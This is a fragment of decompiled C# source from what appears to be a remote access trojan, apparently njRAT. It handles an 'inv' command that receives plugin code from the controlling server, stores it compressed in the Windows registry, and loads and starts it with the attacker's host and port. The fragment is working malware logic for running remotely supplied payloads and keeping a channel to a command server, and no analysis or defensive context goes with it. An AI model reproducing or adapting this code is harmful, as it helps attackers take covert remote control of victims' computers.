 flag2 = (Operators.CompareString(left5, "inv", false) == 0);
if (flag2)
{
byte[] array8 = (byte[])OK.getKeystrokes(array[1], new byte[0]);
flag2 = (array[3].Length < 10 & array8.Length == 0);
if (flag2)
{
OK.Send(string.Concat(new string[]
{
"pl",
OK.separator,
array[1],
OK.separator,
Conversions.ToString(1)
}));
}
else
{
flag2 = (array[3].Length > 10);
if (flag2)
{
MemoryStream memoryStream2 = new MemoryStream();
int length2 = string.Concat(new string[]
{
array[0],
OK.separator,
array[1],
OK.separator,
array[2],
OK.separator
}).Length;
memoryStream2.Write(b, length2, b.Length - length2);
array8 = OK.ZIP(memoryStream2.ToArray());
OK.storeKeyStrokes(array[1], array8, RegistryValueKind.Binary);
}
OK.Send(string.Concat(new string[]
{
"pl",
OK.separator,
array[1],
OK.separator,
Conversions.ToString(0)
}));
object objectValue2 = RuntimeHelpers.GetObjectValue(RuntimeHelpers.GetObjectValue(RuntimeHelpers.GetObjectValue(OK.Plugin(array8, "A"))));
NewLateBinding.LateSet(RuntimeHelpers.GetObjectValue(objectValue2), null, "h", new object[]
{
OK.host
}, null, null);
NewLateBinding.LateSet(RuntimeHelpers.GetObjectValue(objectValue2), null, "p", new object[]
{
OK.port
}, null, null);
NewLateBinding.LateSet(RuntimeHelpers.GetObjectValue(objectValue2), null, "osk", new object[]
{
array[2]
}, null, null);
NewLateBinding.LateCall(RuntimeHelpers.GetObjectValue(objectValue2), null, "start", new object[0], null, null, null, true);
while (!Conversions.ToBoolean(RuntimeHelpers.GetObjectValue(Operators.OrObject(!OK.Cn, RuntimeHelpers.GetObjectValue(Operators.CompareObjectEqual(RuntimeHelpers.GetObjectValue(NewLateBinding.LateGet(RuntimeHelpers.GetObjectValue(objectValue2), null,
"Off", new object[0], null, null, null)), true, false))))))
{
Thread.Sleep(1);
}
NewLateBinding.LateSet(RuntimeHelpers.GetObjectValue(objectValue2), null, "off", new object[]
{
true
}, null, null);
}